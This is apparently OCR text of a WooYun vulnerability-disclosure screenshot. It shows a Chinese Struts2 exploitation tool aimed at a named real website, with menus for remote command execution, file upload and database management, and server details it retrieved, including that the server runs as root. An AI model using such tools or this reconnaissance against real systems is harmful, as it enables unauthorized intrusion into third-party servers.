 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址: http://www.hualin.com.cn/zpxxAction!index.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径: /home/dthl/webmysql
java.home: /usr/java/jdk1.6.0_13/jre
java.version: 1.6.0_13
os.name: Linux
os.arch: i386
os.version: 2.6.18-194.el5xen
user.name: root
user.home: /root
user.dir: /tomcat/bin
java.class.version: 50.0
java.class.path: :/tomcat/bin/bootstrap.jar
java.library.path: /usr/java/jdk1.6.0_13/jre/lib/i386/client:/usr/java/jdk1.6.0_13/jre/lib/i386:/usr/java/jdk1.6.0_13/jre/../lib/i386:
/usr/java/packages/lib/i386:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
www.wooyun.org